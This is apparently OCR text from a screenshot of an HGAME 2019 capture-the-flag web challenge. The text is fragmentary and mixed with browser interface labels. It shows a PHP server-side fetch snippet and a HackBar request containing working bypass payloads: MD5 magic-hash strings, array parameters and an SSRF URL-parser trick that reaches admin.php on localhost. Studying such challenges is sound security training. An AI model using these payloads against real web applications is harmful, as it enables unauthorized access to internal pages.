 HGAME 2019 plir4axuz.bkt.clouddn.com/hgame 找不到服务器 118.25.89.91:8888/flag.php 118.24.3.214:3001/?str1=s1885
118.24.3.214:3001/?str1=s1885207154a&str2=s1836677006a&str3[]=s1885207154 Defa
最常访问 火狐官方站点 常用网址 CTF 各种资料 love 移动版书签
if (parse_url($url,PHP_URL_SCHEME) !== "http"){
die('step 10 fail');
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,$url);
$output = curl_exec($ch);
curl_close($ch);
if($output === FALSE){
die('step 11 fail');
}
else{
echo $output;
}
only localhost can see it1
查看器 性能 控制台 调试器 {} 样式编辑器 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://118.24.3.214:3001/?str1=s1885207154a&str2=s1836677006a&str3[]=s1885207154a&str4[]=s1836677006a&H+game[]=admin&url=http:
//127.0.0.1@118.24.3.214:3001@www.baidu.com/admin.php
Post data Referrer User Agent Cookies